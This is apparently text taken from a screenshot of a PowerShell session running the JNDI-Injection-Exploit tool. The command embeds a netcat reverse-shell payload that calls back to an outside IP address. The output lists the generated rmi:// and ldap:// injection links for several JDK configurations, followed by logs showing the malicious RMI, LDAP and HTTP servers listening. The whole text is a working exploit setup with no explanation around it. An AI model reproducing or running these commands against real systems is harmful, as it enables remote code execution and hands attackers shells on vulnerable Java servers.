 Windows PowerShell
root@dkhkKySag1YyfK: ~
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2024/11/18 17:22 screenshots
d----- 2024/11/18 17:22 src
d----- 2024/11/18 17:37 target
-a---- 2024/11/18 17:22 1063 LICENSE
-a---- 2024/11/18 17:22 4720 pom.xml
-a---- 2024/11/18 17:22 3405 README-CN.md
-a---- 2024/11/18 17:22 3618 README.md
PS C:\Users\baozhongqi\Desktop\JNDI-Injection-Exploit> java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "
nc 156.238.233.93 9999 -e /bin/sh" -A 156.238.233.93
[ADDRESS] >> 156.238.233.93
[COMMAND] >> nc 156.238.233.93 9999 -e /bin/sh
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://156.238.233.93:1099/pitskx
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://156.238.233.93:1099/fbkvlm
ldap://156.238.233.93:1389/fbkvlm
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://156.238.233.93:1099/idcigh
ldap://156.238.233.93:1389/idcigh
----------------------------Server Log----------------------------
2024-11-18 17:38:47 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-11-18 17:38:47 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-11-18 17:38:47 [LDAPSERVER] >> Listening on 0.0.0.0:1389